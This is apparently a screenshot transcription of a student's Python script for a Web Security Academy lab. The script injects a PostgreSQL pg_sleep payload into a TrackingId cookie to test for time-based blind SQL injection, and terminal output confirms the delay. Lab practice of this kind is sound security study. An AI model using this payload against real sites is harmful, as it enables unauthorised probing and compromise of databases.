 16 def blind_sqli_check(url):
17 sqli_payload = "' || (SELECT pg_sleep(10)) --"
18 sqli_payload_encoded = urllib.parse.quote(sqli_payload)
19 cookies = {
20 'TrackingId': 'qt5tXolxDkAmj8Nf' + sqli_payload_encoded, You, now • Uncommitted changes
21 'session': 'ulXeEn3knzIiT1091cBKg1XgH3cTsd9v'
22 }
23 r = requests.get(url, cookies=cookies, verify=False, proxies=proxies)
24 if int(r.elapsed.total_seconds())  > 10:
25 print("(+) time %s Vulerable to blind-based sqli ", r.elapsed.total_seconds())
26 else:
27 print("(+) time %s Not vulerable to blind-based sqli ", r.elapsed.total_seconds())
28
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL GITLENS COMMENTS
PS D:\FPTU_LABIA_Python\SQL_Injection\Lab13> python3 .\lab13.py "https://0a8800a8044a76b684e00e2000a8004d.web-security-academy.net/"
[+] Checking if checking cookie is vulnerable to time-based blind SQLi
(+) time %s Vulerable to blind-based sqli  11.183533